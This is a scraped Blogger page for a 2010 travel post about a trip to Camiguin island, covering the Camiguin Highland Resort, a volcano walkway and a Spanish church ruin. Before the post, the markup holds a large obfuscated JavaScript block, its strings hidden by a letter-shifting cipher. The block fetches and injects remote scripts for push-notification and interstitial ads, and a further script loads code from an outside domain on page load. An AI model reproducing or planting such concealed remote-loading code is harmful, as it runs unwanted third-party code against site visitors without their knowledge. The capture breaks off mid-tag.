E=e.MK();E[e.pM]=zK,E[e.cM]=t,E[e.HM]=M,E[e.Fb]=J&&J[e.P],qn(o,E)})),l[e.pM]&&qn(o,l))}function qn(n,t){switch(t[e.VM]=n,n){case Kn:un[e.PK](t);break;case rn:default:fn[e.PK](t);break}q[e.PK](t,e.fK)}function bK(){try{fn=new zn(rn),fn[e.T](e.P,on),un=new zn(Kn),un[e.T](e.P,on)}catch(n){}q[e.T](e.P,on)}var nt=i[e.qr];function jK(n,t,r){return new O((f,u)=>{X(e.Ab);let o;if([e.d,e.i,e.Z][e.LM](A)>-e.U){o=i[e.pK](e.zM);let M=i[e.hE](n);o[e.fj]=r,o[e.Yk](M),o[e.vE](e.OE,m),o[e.vE](e.WE,Je(g(ln)));try{nt[e.JM][e.xE](o,nt)}catch(d){(i[e.BM]||i[e.PM])[e.Yk](o)}}else R(n);N(()=>(o!==void e.J&&o[e.JM][e.gk](o),Jn(t)?(X(e.aE),f()):u()))})}function mK(n,t){let r=n===e.U?sr():g(ln);return tn(r,e.v,e.v,e.v)[e.xj](f=>(f=f&&e.Nr in f?f[e.Nr]:f,f&&zr(m,f),f))[e.RK](()=>ar(m))[e.xj](f=>{f&&jK(f,n,t)})}It();function Pe(n){return Jn()?e.v:(X(e.yM),Wt(),tt(n))}function tt(n){return A===e.U&&We()&&Ie(m),Re()?(Ve(),q[wt]=tn,Yn()[e.xj](t=>{if(t&&A===e.U){let r=new q[e.Tj];r[e.Pj](e.Yr,e.Dk[e.CK](t)),r[e.rM](Er,m),In(t),r[e.fj]=()=>{let f=i[e.pK](e.zM),u=i[e.hE](r[e.Nr][e.sk](e.yj(e.kY,e.qM),o()));f[e.fj]=n;function o(){let M=e.jY[e.CK](c[e.A]()[e.IK](e.lK)[e.kK](e.V));return q[M]=q[e.Ub],M}f[e.Yk](u),(i[e.BM]||i[e.PM])[e.Yk](f),N(()=>{f!==void e.J&&(f[e.JM][e.gk](f),qe())})},r[e.xk]();return}mK(A,n)[e.xj](()=>{En([m,F],ne())})})):N(tt,e.ok)}function EK(){We()&&Ie(F),St(n=>{try{return n&&We()&&(qe(),Ie(m)),wr(),Yn(!e.J)[e.xj](t=>{Mn(n,t)})[e.RK](()=>{Mn(n)})}catch(t){return Mn(n)}})}function Mn(n,t){let r=t||g(yn);In(r);let f=i[e.pK](e.zM);f[e.Rr]=()=>{qe(),Pe()},f[e.fj]=()=>{qe()},f[e.Ek]=e.gM[e.CK](r,e.Jb)[e.CK](n?m:F),(i[e.BM]||i[e.PM])[e.Yk](f)}q[Lt]=Pe,q[Xt]=Pe,N(Pe,e.Fr),Bn(Fe,Te),Bn(ce,Ne),bK(),Zt&&A===e.U&&EK();try{$}catch(n){}})()})(ue.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.9",z:"lrsbdajktffb",a:"lrsradymfe",X:"radQmot",J:0,U:1,d:4,Z:5,i:3,w:6,I:7,l:"g",s:"fdkFab",D:"sqfBmdqzfZapq",A:"dmzpay",e:"fuyqe",t:"ogddqzf",y:"dqmpk",L:"pmfq",N:"fxp",F:"\r\n",q:",",R:"F",m:":",o:"dmi",T:"mppQhqzfXuefqzqd",P:"yqeemsq",f:"yspn9a79sh",xr:"q5qedx1ekg5",rr:"Fawqz",Kr:"Rmhuoaz",jr:"Oazfqzf-Fkbq",kr:"fqjf/tfyx",Mr:"mbbxuomfuaz/veaz",br:"veaz",Er:"nxan",Yr:"SQF",Sr:"BAEF",gr:"TQMP",Cr:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",Gr:"Mooqbf-Xmzsgmsq",hr:"j-mbbxuomfuaz-wqk",vr:"j-mbbxuomfuaz-fawqz",Or:"__PX_EQEEUAZ_",Wr:"lrspxbabgb",cr:"puh",pr:999999,Br:"gdx(pmfm:uymsq/sur;nmeq64,D0xSAPxtMCMNMUMMMMMMMB///kT5NMQMMMMMXMMMMMMNMMQMMMUNDMM7)",Qr:"xuzw",Vr:"efkxqetqqf",Hr:"mzazkyage",nr:"fqjf/oee",ur:"lUzpqj",zr:"nmowsdagzpUymsq",ar:"zdm8od49pds",Xr:"r",Jr:"gzwzaiz",Ur:"PQXUHQDK_VE",dr:"PQXUHQDK_OEE",Zr:"BDAJK_VE",ir:"BDAJK_OEE",wr:"BDAJK_BZS",Ir:"BDAJK_JTD",lr:"f4wp70p8osq",sr:"gwtrajlpasc",Dr:"wmtityzzu",Ar:"buzs",er:"bazs",tr:"dqcgqef",yr:"dqcgqef_mooqbfqp",Lr:"dqcgqef_rmuxqp",Nr:"dqebazeq",Fr:1e4,qr:"ogddqzfEodubf",Rr:"azqddad",mr:1e3,or:"zmh",Tr:42,Pr:36e5,fr:"geqdMsqzf",xK:"efkxq",rK:"mzpdaup",KK:"u",jK:"iuzpaie zf",kK:"exuoq",MK:function(){let e={},q=[].slice.call(arguments);for(let i=0;i<q.length-1;i+=2)e[q[i]]=q[i+1];return e},bK:"bmdeq",EK:"vauz",YK:"([^m-l0-9]+)",SK:"xqzsft",gK:"__BBG_EQEEUAZ_1_",CK:"oazomf",GK:"_rmxeq",hK:"fqef",vK:"yageqpaiz",OK:"yageqgb",WK:"fagotqzp",cK:"fagotefmdf",pK:"odqmfqQxqyqzf",BK:"^tffbe?:",QK:"^//",VK:"^/",HK:48,nK:9,uK:"0",zK:"dqyahqQhqzfXuefqzqd",aK:"up",XK:"fmdsqfUp",JK:"tqustf",UK:"iuz",dK:"pao",ZK:"paoQxqyqzf",iK:"/",wK:".tfyx",IK:"faEfduzs",lK:36,sK:"dqpgoq",DK:".",AK:"!",eK:"//vayfuzsu.zqf/mbg.btb?lazqup=",tK:"&ar=1",yK:"ymfot",LK:10,NK:"ymb",FK:"ruxfqd",qK:"dqcgqefNkOEE",RK:"omfot",mK:"dqcgqefNkBZS",oK:"dqcgqefNkJTD",TK:"BDAJK_RDMYQ",PK:"baefYqeemsq",fK:"*",xj:"ftqz",rj:57,Kj:"rdayOtmdOapq",jj:35,kj:768,Mj:1024,bj:568,Ej:360,Yj:1080,Sj:736,gj:900,Cj:864,Gj:812,hj:667,vj:800,Oj:240,Wj:300,cj:"qz-GE",pj:"qz-SN",Bj:"qz-OM",Qj:"qz-MG",Vj:"eh-EQ",Hj:"bget",nj:"xaomfuaz",uj:"eodqqz",zj:"dqhqdeq",aj:"eod",Xj:"1bj",Jj:"mnagf:nxmzw",Uj:"BTB",dj:"VE",Zj:18e5,ij:"uBtazq|uBmp|uBap",wj:"Hqdeuaz\\/[^E]+Emrmdu",Ij:"rudqraj",lj:"su",sj:"mffmotQhqzf",Dj:"oeeDgxqe",Aj:"otmdOapqMf",ej:97,tj:122,yj:function(e,q){return new z(e,q)},Lj:60,Nj:120,Fj:480,qj:180,Rj:720,mj:"sqfFuyqlazqArreqf",oj:"bab",Tj:"JYXTffbDqcgqef",Pj:"abqz",fj:"azxamp",xk:"eqzp",rk:"fab",Kk:"lazqUp",jk:"radymf",kk:"urdmyq",Mk:"iupft",bk:"abmoufk",Ek:"edo",Yk:"mbbqzpOtuxp",Sk:"omxx",gk:"dqyahqOtuxp",Ck:"B",Gk:"Z",hk:"B/Z",vk:"Z/B",Ok:"B/Z/Z",Wk:"Z/B/Z",ck:"B/Z/B/Z",pk:"Z/Z/Z/Z",Bk:"00",Qk:"000",Vk:"0000",Hk:"00000",nk:"zqie",uk:"bmsqe",zk:"iuwu",ak:"ndaieq",Xk:"huqi",Jk:"yahuq",Uk:"mdfuoxq",dk:"mdfuoxqe",Zk:"efmfuo",ik:"bmsq",wk:"uzpqj",Ik:"iqn",lk:"rxaad",sk:"dqbxmoq",Dk:"tffbe://",Ak:3571,ek:"ep",tk:"sgy",yk:"bwqk",Lk:"befduzs",Nk:"begrrujqe",Fk:"mfan",qk:"DqsQjb",Rk:"pqoapqGDUOaybazqzf",mk:"Ymft",ok:100,Tk:2147483647,Pk:"ebxuf",fk:"puebmfotQhqzf",xM:"sqfFuyq",rM:"eqfDqcgqefTqmpqd",KM:"Otdayq\\/([0-9]{1,})",jM:"OduAE\\/([0-9]{1,})",kM:"Mzpdaup",MM:"Rudqraj",bM:56,EM:"rujqp",YM:"mgfa",SM:"oazfqzf",gM:"//",CM:"/qhqzf",GM:"&",hM:"tffbe:",vM:"eturf",OM:".veaz",WM:"dqcgqefNkUrdmyq",cM:"gdx",pM:"fkbq",BM:"napk",QM:"yqftap",VM:"otmzzqx",HM:"dqcgqef_up",nM:"dqebazeqFkbq",uM:"lazqup_mpnxaow",zM:"eodubf",aM:"rb",XM:"fzqyqxQfzqygoap",JM:"bmdqzfZapq",UM:16807,dM:"mnopqrstuvwxyzabcdefghijkl",ZM:27,iM:"baeufuaz",wM:"xqrf",IM:"dustf",lM:"naffay",sM:"bauzfqdQhqzfe",DM:"uzoxgpqe",AM:".iupsqf-oax-10-eb",eM:"faXaiqdOmeq",tM:"pmfm",yM:"efmdfXampuzs",LM:"uzpqjAr",NM:"pmfmeqf",FM:"oazfqzfIuzpai",qM:"s",RM:"Mphqdf1",mM:"MMN ",oM:" ",TM:"mbbxk",PM:"paogyqzfQxqyqzf",fM:"eqxqofadFqjf",xb:"tdqr",rb:"wqke",Kb:".oee?",jb:".bzs?",kb:"faGbbqdOmeq",Mb:"hqdeuaz",bb:"eagdoqLazqUp",Eb:"paymuz",Yb:"sqzqdmfuazFuyq",Sb:"qjfdm",gb:"|",Cb:"lazqup",Gb:"dqrqddqd",hb:"fuyq_purr",vb:"rmuxqp_gdx",Ob:"rmux_fuyq",Wb:"geqd_up",cb:"ogddqzf_gdx",pb:"xmef_egooqee",Bb:"egooqee_oagzf",Qb:"geqd_msqzf",Vb:"eodqqz_iupft",Hb:"eodqqz_tqustf",nb:"fuyqlazq",ub:"rmuxqp_gdx_paymuz",zb:"dqrqddqd_paymuz",ab:"ogddqzf_gdx_paymuz",Xb:"ndaieqd_xmzs",Jb:"/5/",Ub:"paogyqzf",db:"eqxqofad",Zb:"oazfqzfPaogyqzf",ib:"tqmp",wb:200,Ib:"taef",lb:"efmfge",sb:"omxxeusz",Db:"lazqup_adusuzmx",Ab:"efmdfUzvqofEodubfOapq",eb:"ruzp",tb:"geq-odqpqzfumxe",yb:"xmzsgmsq",Lb:"geqdXmzsgmsq",Nb:"fqjf",Fb:"qddad",qb:"sqfQxqyqzfeNkFmsZmyq",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"hmxgq",Tb:"efkxqEtqqfe",Pb:"dqx",fb:"odaeeAdusuz",xE:"uzeqdfNqradq",rE:"iuftOdqpqzfumxe",KE:"bdafafkbq",jE:"%",kE:"rudefOtuxp",ME:2e3,bE:"sqfMxxDqebazeqTqmpqde",EE:"bai",YE:"6g90tD4d4Dd1r8xzjbbl",SE:"bdqhqzfPqrmgxf",gE:"efabUyyqpumfqBdabmsmfuaz",CE:"=",GE:"anvqof",hE:"odqmfqFqjfZapq",vE:"eqfMffdungfq",OE:"pmfm-lazq-up",WE:"pmfm-paymuz",cE:"faUEAEfduzs",pE:"?pahd=fdgq",BE:"efduzsurk",QE:"pdmiUymsq",VE:"fduy",HE:"[\\d\\z]+",nE:"/4/",uE:16,zE:12,aE:"qzpUzvqofEodubfOapq",XE:"nxaow",JE:"omzhme",UE:"sqfOazfqjf",dE:"2p",ZE:"sqfUymsqPmfm",iE:"efmfge_oapq",wE:"puebxmk",IE:30,lE:5e3,sE:"oxaeqp",DE:"f",AE:"baef",eE:"tqmpqde",tE:"qddad.oay",yE:"egnefduzs",LE:"eturfEfduzs ",NE:"ruxx",FE:"pmfq:",qE:32,RE:204,mE:"' ituxq dqcgqefuzs ",oE:": ",TE:"fuyqagf",PE:256,fE:"efmfgeFqjf",xY:"qddad dqcgqef fuyqagf",rY:"qddad '",KY:8,jY:"_",kY:"paogyqzf\\n"}).reduce((e,q)=>(ue.defineProperty(e,q[0],{get:()=>typeof q[1]!="string"?q[1]:q[1].split("").map(i=>{let w=i.charCodeAt(0);return w>=65&&w<=90?v.fromCharCode((w-65+26-12)%26+65):w>=97&&w<=122?v.fromCharCode((w-97+26-12)%26+97):i}).join("")}),e),{}),window,qt,h)});})();</script><script>(function(d,z,s,c){s.src='//'+d+'/400/'+z;s.onerror=s.onload=E;function E(){c&&c();c=null}try{(document.body||document.documentElement).appendChild(s)}catch(e){E()}})('psaithagomtasu.net',8502282,document.createElement('script'),_omfdnobu)</script>
</div>
</div><div class='widget HTML' data-version='2' id='HTML3'>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0532418412539895" crossorigin="anonymous"></script>
<!-- Royal and Lifestyle -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0532418412539895"
     data-ad-slot="1922679150"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed item-post-wrap'>
<div class='blog-post hentry item-post'>
<script type='application/ld+json'>{
  "@context": "http://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.gourmandtravelguide.com/2010/05/memories-of-camiguin.html"
  },
  "headline": "Camiguin Trip: My First Beach Adventure Outside Southern Mindanao","description": "White island, Camiguin  Camiguin island is known as the island born of fire due to several active volcanoes surrounding the area. It is ...","datePublished": "2010-05-14T16:08:00+08:00",
  "dateModified": "2021-02-16T23:42:39+08:00","image": {
    "@type": "ImageObject","url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisyKi5GrAWPyOEKRIfAqYG9RbtBOOgvYI8P7XYEP_yPvuSNDkouNJ7_FAYl8mzrTR0TJWn57Ex4dy6tfwXyFhHJpOEKB42T7rLfKSDLyinSM3mSiNDTQxTENM_nGszZbPAddq1qpdohKgQ/w1200-h630-p-k-no-nu/28622_421037738435_5769164_n_421037738435.jpg",
    "height": 630,
    "width": 1200},"publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
      "height": 60
    }
  },"author": {
    "@type": "Person",
    "name": "Joyce Lamela"
  }
}</script>
<div class='post-content-wrap'>
<div class='post-header blog-post-info'>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Home",
                    "@id": "https://www.gourmandtravelguide.com/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "Camiguin Island",
                    "@id": "https://www.gourmandtravelguide.com/search/label/Camiguin%20Island"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "Camiguin Trip: My First Beach Adventure Outside Southern Mindanao",
                    "@id": "https://www.gourmandtravelguide.com/2010/05/memories-of-camiguin.html"
                  }
                }]
              }
            </script>
<h1 class='post-title'>
Camiguin Trip: My First Beach Adventure Outside Southern Mindanao
</h1>
<div class='post-meta'><span class='post-author'><em>by</em>
<a href='' target='_blank' title='Joyce Lamela'>Joyce Lamela</a></span><span class='post-date published' datetime='2010-05-14T16:08:00+08:00'>May 14, 2010</span><span class='post-reply'><a href='https://www.gourmandtravelguide.com/2010/05/memories-of-camiguin.html#comments'>0
Comments</a></span></div>
</div>
<div class='post-body post-content'>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div style="text-align: justify;">
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisyKi5GrAWPyOEKRIfAqYG9RbtBOOgvYI8P7XYEP_yPvuSNDkouNJ7_FAYl8mzrTR0TJWn57Ex4dy6tfwXyFhHJpOEKB42T7rLfKSDLyinSM3mSiNDTQxTENM_nGszZbPAddq1qpdohKgQ/s720/28622_421037738435_5769164_n_421037738435.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="540" data-original-width="720" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisyKi5GrAWPyOEKRIfAqYG9RbtBOOgvYI8P7XYEP_yPvuSNDkouNJ7_FAYl8mzrTR0TJWn57Ex4dy6tfwXyFhHJpOEKB42T7rLfKSDLyinSM3mSiNDTQxTENM_nGszZbPAddq1qpdohKgQ/s320-rw/28622_421037738435_5769164_n_421037738435.jpg" width="320" /></a></div><div class="separator" style="clear: both; text-align: center;"><i>White island, Camiguin</i></div><div style="text-align: center;"><span style="color: purple;"><b style="background-color: white;"><br /></b></span></div><div style="text-align: justify;"><br /></div>
Camiguin island is known as the island born of fire due to several active volcanoes surrounding the area. It is home to seven volcanoes that hugged its landscape.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">It is the second smallest province in the Philippines next to Batanes. Strategically located off the coast of Northern Mindanao near the Bohol Sea, it is cradled by hilltops and surrounded with natural wonders of white beaches, rainforest and mountains, perfect for a relaxing holiday.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Camiguin has been one of my dream destinations when I was still in my high school years, living in the seaside town of Surigao del Sur.&nbsp;<br />
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4ftmol8x44iBxyoaZ1fk3YjgZk6Ixm05B4M1PzdIIJOtt89GchZTM_bNpvByewns_w91hsw1UEeLPEj2Kzv7bh0Lr0KXqYYUo1wRM-of0DODlEBbhSqd7Jg9ZSrRh2IohIfSSBEuMqUj2/s1600/NTP+Retreat+2010+-704.JPG" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="240" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4ftmol8x44iBxyoaZ1fk3YjgZk6Ixm05B4M1PzdIIJOtt89GchZTM_bNpvByewns_w91hsw1UEeLPEj2Kzv7bh0Lr0KXqYYUo1wRM-of0DODlEBbhSqd7Jg9ZSrRh2IohIfSSBEuMqUj2/w320-h240-rw/NTP+Retreat+2010+-704.JPG" width="320" /></a></div>
<div style="text-align: justify;">
<div style="text-align: center;">
<span style="background-color: white; text-align: justify;"><i>Swimming pool of the Camiguin Highland Resort</i></span></div><div style="text-align: center;"><span style="background-color: white; text-align: justify;"><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhv66v5oUgt69sxTgnFfukrE_bhnf608cpj_l5z6hY4PgyoBmJDbcSdbCFG4ymhyM0gh8nB7br5er9seTSNFl8p34II1R-gBIH8soG9-ycHiNIpDjdPolemKSyOPZR3EcRbXS1_FuPRApVR/s640/26090_410570253435_4065246_n_410570253435.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="480" data-original-width="640" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhv66v5oUgt69sxTgnFfukrE_bhnf608cpj_l5z6hY4PgyoBmJDbcSdbCFG4ymhyM0gh8nB7br5er9seTSNFl8p34II1R-gBIH8soG9-ycHiNIpDjdPolemKSyOPZR3EcRbXS1_FuPRApVR/s320-rw/26090_410570253435_4065246_n_410570253435.jpg" width="320" /></a></div></span></div>
<div style="text-align: center;">
<span style="background-color: #fff2cc; color: #a64d79; text-align: justify;"><i><br /></i></span></div>
And that "one day" came eventually.<br />
<br /></div>
<div style="text-align: justify;">
It was a cool Saturday morning, the 17th of April 2010, when we left Cagayan de Oro city for Camiguin. Half-past nine o'clock, the <i>Paras Sea Cat</i> finally roared and traversed the Misamis Oriental sea for almost three hours.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">It was not a smooth sailing because of bad weather and I was a little bit woozy, felt dizzy and ready to vomit during our short voyage.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">I was surprised with the reaction of my nerves because I am accustomed to a raging sea water especially during stormy weather in my home province, but it was really terrible, so bad I have not appreciated the beauty of the sea with flying seagulls.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">I struggled to control my swaying appetite from yielding.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">My discomfort soon subsided the moment we arrived at the port and picked up by the service van of the Camiguin Highland Resort.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">So amazed with the soothing countryside of Camiguin, the magnificent shorelines, the tropical environment, the rice fields, the varied ecosystem and the thick vegetation.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Simply relaxing!</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><b>The Accommodation</b><br />
<br /></div><div style="text-align: justify;">Our group booked for the night at Mambajao's premier hotel resorts, The Camiguin Highland Resort. It does not have a beach area but it has swimming pool and the accommodation is four-star. They also handled our Camiguin tour.</div><div style="text-align: justify;"><br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjJ9eqf6pdiMSSnL-i6aI3f2CjlVltiqHcZ3MqhZZGfS6e9Mdz4SKEDPEFZFxQvmFThNjoWHOV2-W7U4x1agTkz-Qo7C8pxG_W_fTCbp_B2HTIdxhXFRgO4XIJEXfMAp8QffPcSZV4Hn1Q/s1600/NTP+Retreat+2010+-703.JPG" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="240" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjJ9eqf6pdiMSSnL-i6aI3f2CjlVltiqHcZ3MqhZZGfS6e9Mdz4SKEDPEFZFxQvmFThNjoWHOV2-W7U4x1agTkz-Qo7C8pxG_W_fTCbp_B2HTIdxhXFRgO4XIJEXfMAp8QffPcSZV4Hn1Q/w320-h240-rw/NTP+Retreat+2010+-703.JPG" width="320" /></a></div><div class="separator" style="clear: both; text-align: center;"><i>Dining hall of Camiguin Highland Resort</i></div><div class="separator" style="clear: both; text-align: center;"><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEheVV2nFjZ72S_lmSdb15Y_N7n4mVdTpqk1MtqVECjFjqfEkIkMrE8MeYIzwnK5X7HE4WLOhGyTc7fYut_ZQNnor29qFcS7bp_AnzCN5cjSF9pyU26aGFbcNb5qjfWEa0KEi_X_oHy_BIaa/s720/25670_411669068435_6020096_n_411669068435.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="540" data-original-width="720" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEheVV2nFjZ72S_lmSdb15Y_N7n4mVdTpqk1MtqVECjFjqfEkIkMrE8MeYIzwnK5X7HE4WLOhGyTc7fYut_ZQNnor29qFcS7bp_AnzCN5cjSF9pyU26aGFbcNb5qjfWEa0KEi_X_oHy_BIaa/s320-rw/25670_411669068435_6020096_n_411669068435.jpg" width="320" /></a></div></div><div style="text-align: justify;">
<br />Camiguin Highland Resort is a great place to stay in the island. A great place to have a view of the Camiguin vistas and skyline, and surrounded with lush vegetation.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">It's beautifully carved at the hilltop along the rugged terrain with the view of the exhilarating landscape of the municipality of Mambajao, Camiguin's capital town.</div><div style="text-align: justify;"><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIG-6HkJVEBZ3VV1cILFJqmBAfLbaKPM73DKPN7oiTxoc0f53ITzI8Atbym5I_xp52yQabUy6pTqdqaPac5Lne-ahXmwBmuZLi21n4dhJa1ZpaEj8R1L6MzBMtwPOHwXorfKqxH9M8pcBw/s1600/176208_10150149066053436_8146703_o_10150149066053436.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIG-6HkJVEBZ3VV1cILFJqmBAfLbaKPM73DKPN7oiTxoc0f53ITzI8Atbym5I_xp52yQabUy6pTqdqaPac5Lne-ahXmwBmuZLi21n4dhJa1ZpaEj8R1L6MzBMtwPOHwXorfKqxH9M8pcBw/s320-rw/176208_10150149066053436_8146703_o_10150149066053436.jpg" width="320" /></a></div><div class="separator" style="clear: both; text-align: center;"><i>Accommodation at Camiguin Highland Resort</i></div><div class="separator" style="clear: both; text-align: center;"><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjoofkENg4mXui8ZcBTT3C8G0jWwPWz_vtf4C1HS-plNsQtVUXZbLV96IkPlSUXViXVJvvsi0TZYTBnm2Mqzq9lmZiMB3JYw8ea6Vy9YyQKUqaSoBmzcDK6o7ks_g09Nop13CwXaym2t1He/s640/26090_410535603435_2630877_n_410535603435.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="480" data-original-width="640" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjoofkENg4mXui8ZcBTT3C8G0jWwPWz_vtf4C1HS-plNsQtVUXZbLV96IkPlSUXViXVJvvsi0TZYTBnm2Mqzq9lmZiMB3JYw8ea6Vy9YyQKUqaSoBmzcDK6o7ks_g09Nop13CwXaym2t1He/s320-rw/26090_410535603435_2630877_n_410535603435.jpg" width="320" /></a></div><div class="separator" style="clear: both; text-align: center;"><i>Dining area of the Camiguin Highland Resort</i></div></div><div style="text-align: justify;">
<br />
<div>
Camiguin Highland Resort is such a wonderful landmark with modern Caribbean architectural design surrounded with trees, mountain and wild plants.&nbsp;</div><div><br /></div><div>A luxury resort with comfortable rooms, overlooking the mountains and flora conservation, the place is so romantic with a warm welcome message in our room complete with petals in the bed!</div><div><br /></div><div><b>Our Day Tour<br /></b>
<br /></div>
</div>
<div style="text-align: justify;">
Our day tour kicked off at 1:00 pm after lunch.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><b>1. Walkway To The Old Volcanoes</b><br />
<br />
The first site we visited was "<i>A walkway to the old Volcanoes</i>" located at the outskirt of Catarman town along its rugged cliff and trees, it has a stall market beneath, selling souvenir items.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">It was a breathtaking spot as visitors would have to climb atop using a concrete stairway to view the "station of the cross" landmark and the preserved trees and plants.&nbsp;</div><div style="text-align: justify;"><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5rH_zl-aOe0yiaMgEpRVa2LbhI_90GNCfIcmd_Nv31ODS9Z_RYOc5EbNMBEp-79sqoF3UbxGF14DWv7p0eS9PQ-B2OLO_Xi_GdIBoSwn_DP8d9TJM2zivNu9WWAW_N9ORw6avs4aT3MzX/s720/25670_411666223435_1860403_n_411666223435.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="540" data-original-width="720" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5rH_zl-aOe0yiaMgEpRVa2LbhI_90GNCfIcmd_Nv31ODS9Z_RYOc5EbNMBEp-79sqoF3UbxGF14DWv7p0eS9PQ-B2OLO_Xi_GdIBoSwn_DP8d9TJM2zivNu9WWAW_N9ORw6avs4aT3MzX/s320-rw/25670_411666223435_1860403_n_411666223435.jpg" width="320" /></a></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">I wasn't able to climb the stairs because it was raining, and the area has a slippery staircase, a bit dangerous for trekking. I just posed for some pictures at the staircase.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><b>2. Ruin of the Spanish Church</b></div>
<div style="text-align: justify;">
<div style="color: #a64d79;">
<span style="background-color: white;"><br /></span></div>
</div>
<div style="text-align: justify;">For history fanatics, this area is an interesting landmark. This&nbsp;16th Century Spanish Church&nbsp;was buried during the violent eruption of Mt. Vulcan in 1871 where half of Camiguin island sunk.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Terrible history. But offers a beautiful spot to learn from Camiguin's interesting past. It offers a window of Philippines culture during the Spanish colonization.&nbsp;</div><div style="text-align: justify;"><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBdriY6iIJtoMt9Tss3YBdk5zEhRUqwqJHSRkCGR2qWfZ_L7aNYfXEfPGneuQc-Kxcb65kidCIm21mRauOv7fr-WpqhQLf55Ph6t9Ga0PxpR28YNfVaTazdETiQ7KAgrJIlzHjD0ha2zJ6/s720/25670_411666258435_3251081_n_411666258435.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="540" data-original-width="720" loading="lazy" 